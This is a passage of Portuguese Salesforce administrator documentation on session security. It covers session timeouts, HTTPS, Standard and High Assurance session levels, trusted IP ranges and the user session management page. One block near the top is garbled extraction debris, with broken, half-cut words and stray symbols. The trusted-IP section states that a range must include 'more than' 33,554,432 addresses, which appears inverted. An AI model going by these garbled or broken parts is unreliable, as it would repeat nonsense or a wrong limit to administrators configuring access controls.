Você pode controlar a janela de tempo de expiração da sessão para o login do usuário. A expiração da sessão lhe permite selecionar um tempo limite para as sessões dos usuários. O tempo limite padrão da sessão é de duas horas de inatividade. Quando o tempo limite da sessão for alcançado, os usuários serão avisados por uma caixa de diálogo, que lhes permitirá fazer logoff ou continuar trabalhando. Se eles não responderem a esse prompt, serão automaticamente desconectados.

Nota: Quando o usuário fecha a janela ou guia do navegador, o logoff da sessão do Salesforce não ocorre automaticamente. Verifique se os usuários estão cientes disso e peça que encerrem todas as sessões corretamente clicando em *Seu nome* > **Logout**.

Por padrão, o Salesforce usa TLS (Transporte Layer Security) e exige conexões seguras (HTTPS) para todas as comunicações. A configuração Requer conexões seguras (HTTPS) determina se TLS (HTTPS) é obrigatório para o acesso ao Salesforce, além de sites do Force.com, que ainda podem ser acessados usando HTTP. Se você pedir para a Salesforce desativar essa configuração e alterar o URL de https:// para http://, você ainda poderá acessar o aplicativo. No entanto, é preciso que todas as sessões usem TLS, para haver mais segurança. Consulte [Modificar configurações de segurança da sessão](#page-828-0) na página 823.

Você pode restringir o acesso a determinados tipos de recursos com base no nível de segurança associado ao método de autenticação (login) da sessão atual do usuário. Por padrão, cada método de login tem um dos dois níveis de segurança: Padrão ou Alta garantia. Você
pode alterar o nível de segurança da sessão e definir políticas para que os recursos especificados estejam disponíveis apenas para usuários com um nível de Alta garantia. Para obter detalhes, veja [Segurança em nível de sessão](#page-832-0) na página 827.

#### CONSULTE TAMBÉM:

[Definição de intervalos de IP confiáveis para a sua organização](#page-833-0) [Histórico de verificação de identidade](#page-999-0)

# Modificar configurações de segurança da sessão

Você pode modificar a configuração de segurança da sessão para especificar o tipo de conexão, as configurações de tempo limite e muito mais.

- **1.** Em Configuração, insira *Configurações de sessão* na caixa Busca rápida e selecione **Configurações de sessão**.
- **2.** Personalize as configurações de segurança da sessão.



EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

.<br>**I figuração** Bloquear ra o P do qual iginam **está Edicões Enterprise**, **Performance**, *u***eloper** e **Database.com**

disponíveis ersonal, **Contact Manager**, **Group**, **Profession Performance**, **Unlimited**, **Developer** e **Database.com**

# DO.

 $\alpha$ de segurança

ar aplicativo"







<span id="page-832-0"></span>**3.** Clique em **Salvar**.

### Níveis de segurança da sessão

Você pode restringir o acesso a determinados tipos de recursos com base no nível de segurança associado ao método de autenticação (login) da sessão atual do usuário. Por padrão, cada método de login tem um dos dois níveis de segurança: Padrão ou Alta garantia. Você pode alterar o nível de segurança da sessão e definir políticas para que os recursos especificados estejam disponíveis apenas para usuários com um nível de Alta garantia.

Os seguintes níveis de segurança são atribuídos, por padrão, aos diferentes métodos de autenticação.

- **•** Nome de usuário e senha padrão
- **•** Autenticação delegada padrão
- **•** Ativação de dispositivo padrão
- **•** Autenticação por dois fatores alta garantia
- **•** Provedor de autenticação padrão
- **•** SAML padrão
	- Nota: O nível de segurança para uma sessão de SAML também pode ser especificado usando o atributo SessionLevel da declaração SAML enviada pelo provedor de identidade. O atributo pode ter um destes dois valores: STANDARD ou HIGH\_ASSURANCE.

Para alterar o nível de segurança associado a um método de login:

- **1.** Em Configuração, insira *Configurações de sessão* na caixa Busca rápida e selecione **Configurações de sessão**.
- **2.** Sob Níveis de segurança de sessão, selecione o método de login.
- **3.** Para mover o método para a categoria adequada, clique na seta **Adicionar** ou **Remover**.

Atualmente, os únicos recursos que usam a segurança em nível de sessão são relatórios e painéis no Salesforce e aplicativos conectados. Você pode definir políticas que exijam Alta garantia nesses tipos de recursos. Também é possível especificar uma ação a ser realizada caso a sessão utilizada para acessar o recurso não seja de Alta garantia. As ações suportadas são:

- **•** Bloquear bloqueia o acesso ao recurso mostrando um erro de privilégios insuficientes.
- **•** Elevar nível da sessão solicita que os usuários realizem a autenticação de dois fatores. Quando são autenticados com sucesso, os usuários podem acessar o recurso. No caso de relatórios e painéis, você pode aplicar essa ação quando os usuários acessam os relatórios ou painéis ou somente quando os exportam e imprimem.
- Cuidado: Elevar o nível da sessão para alta garantia redirecionando o usuário para realizar autenticação de dois fatores não é uma ação com suporte no Lightning Experience. Se sua organização tiver o Lightning Experience ativado e você definir uma política que requer uma sessão de alta garantia para acessar relatórios e painéis, os usuários do Lightning Experience com uma sessão de garantia padrão serão bloqueados de relatórios e painéis. Além disso, eles não verão os ícones desses recursos no menu de navegação. Como opção, os usuários com uma sessão de garantia padrão podem efetuar logout e login novamente usando um método de autenticação definido como alta garantia por sua organização. Eles terão acesso, então, a relatórios e painéis. Como alternativa, eles podem alternar para o Salesforce Classic quando forem solicitados a elevar o nível de sessão ao tentarem acessar relatórios e painéis.

Para configurar a política necessária de Alta garantia para acessar um aplicativo conectado:

- **1.** Em Configuração, insira *Aplicativos conectados* na caixa Busca rápida e selecione a opção de gerenciamento de aplicativos conectados.
- **2.** Clique em **Editar** ao lado do aplicativo conectado.
- **3.** Selecione **Sessão de alta garantia exigida**.
- **4.** Selecione uma das ações apresentadas.
- **5.** Clique em **Salvar**.

Para configurar a política necessária de Alta garantia para acessar relatórios e painéis:

- **1.** Em Configuração, insira *Políticas de acesso* na caixa Busca rápida e selecione **Políticas de acesso**.
- **2.** Selecione **Sessão de alta garantia exigida**.
- **3.** Selecione uma das ações apresentadas.
- **4.** Clique em **Salvar**.

Os níveis de sessão têm impacto apenas sobre aplicativos conectados, relatórios e painéis para os quais foram definidas políticas de segurança explícitas.

#### CONSULTE TAMBÉM:

[Segurança da sessão](#page-827-0) [Localizar Configuração](#page-45-0) [Histórico de verificação de identidade](#page-999-0)

# <span id="page-833-0"></span>Definição de intervalos de IP confiáveis para a sua organização

Os Intervalos de IP confiáveis definem uma lista de endereços IP por meio dos quais os usuários possam fazer login sem receber um desafio para verificar sua identidade, como um código enviado ao celular.

Para ajudar a evitar o acesso não autorizado a dados da organização, é possível especificar uma lista de endereços IP a partir dos quais os usuários possam fazer login sem receber um desafio de login. No entanto, isso não restringe o acesso inteiramente aos usuários fora do intervalo de IP confiável. Após esses usuários realizarem o desafio de login (que consiste geralmente em inserir um código enviado ao celular ou endereço de email), eles podem efetuar login.

- **1.** Na Configuração, insira *Acesso de rede* na caixa Busca rápida e selecione **Acesso de rede**.
- **2.** Clique em **Novo**.
- **3.** Insira um endereço IP válido no campo Endereço IP de início e um endereço IP superior no campo Endereço IP de término.

Os endereços de início e de término definem o intervalo de endereços IP permitidos para o login dos usuários, inclusive. Para permitir logins de um único endereço IP, insira o mesmo endereço nos dois campos.

Os endereços de IP inicial e final devem estar em um intervalo de IPv4 e incluir mais de 33.554.432 enderecos ( $2^{25}$ , um bloco /7 CIDR).

- **4.** Se desejar, insira uma descrição para o intervalo. Por exemplo, se você mantiver vários intervalos, insira detalhes sobre a parte da sua rede que corresponde a esse intervalo.
- **5.** Clique em **Salvar**.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

### PERMISSÕES DO USUÁRIO

Para exibir o acesso à rede:

**•** "Desafio de login ativado"

Para alterar o acesso à rede:

**•** "Gerenciar endereços IP"

Nota: Para organizações que foram ativadas antes de dezembro de 2007, o Salesforce preencheu automaticamente a lista de endereços de IP confiáveis de sua organização em dezembro de 2007, quando esse recurso foi introduzido. Os endereços IP dos quais usuários confiáveis já acessaram o Salesforce durante os últimos seis meses foram adicionados.

#### CONSULTE TAMBÉM:

[Segurança da sessão](#page-827-0) [Configurando restrições de login](#page-840-0)

# <span id="page-834-0"></span>Sessões de usuário

Monitore e proteja sua organização do Salesforce revisando as sessões ativas e os detalhes da sessão na página Informações de sessão de usuário. Você pode criar exibições de lista personalizadas, exibir detalhes de um usuário associado a uma sessão específica e encerrar facilmente as sessões suspeitas. Os administradores do Salesforce podem visualizar todas as sessões de usuário de uma organização; não administradores visualizam apenas suas próprias sessões.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

Quando você finaliza manualmente a sessão de um usuário clicando no botão **Remover**, o usuário deve efetuar login novamente na organização.

A tabela a seguir contém informações sobre os campos que podem ser exibidos nessa página. Devido à natureza da tecnologia de geolocalização, a precisão dos campos de geolocalização (por exemplo, país, cidade, CEP) pode variar.





CONSULTE TAMBÉM:

<span id="page-835-0"></span>[Visão geral da autenticação do usuário](#page-838-0) [Entendendo os tipos de sessão](#page-835-0)

# Entendendo os tipos de sessão

Saiba mais sobre os tipos de sessão na página Informações de sessão do usuário para ajudar a monitorar e proteger a sua organização.

É possível exibir o tipo de sessão de um usuário específico na página Informações de sessão do usuário. Para acessar a página, em Configuração, insira *Gerenciamento de sessão* na caixa Busca rápida e selecione **Gerenciamento de sessão**.

Os tipos de sessão indicam o tipo de sessão que o usuário está utilizando para acessar uma organização. Os tipos de sessão podem ser persistentes ou temporários e acessados por meio da interface do usuário, da API ou de outros métodos, como um processo de autenticação OAuth.

A tabela a seguir descreve os tipos de sessão.

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience



